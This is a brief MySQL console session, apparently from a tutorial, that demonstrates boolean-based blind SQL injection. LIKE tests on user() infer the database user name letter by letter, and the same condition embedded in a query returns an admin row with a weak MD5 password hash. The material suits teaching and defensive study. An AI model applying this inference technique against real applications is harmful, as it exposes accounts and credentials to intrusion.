 mysql> select user() like '%p%';
+--------------------+
| user() like '%p%' |
+--------------------+
|                 0 |
+--------------------+
1 row in set (0.00 sec)
mysql> select user() like '%r%';
+--------------------+
| user() like '%r%' |
+--------------------+
|                 1 |
+--------------------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and(select user() like '%r%');
+----+----------+----------------------------------+-------+
| id | username | password                         | level |
+----+----------+----------------------------------+-------+
|  1 | admin    | e10adc3949ba59abbe56e057f20f883e |     1 |
+----+----------+----------------------------------+-------+
1 row in set (0.00 sec)
mysql>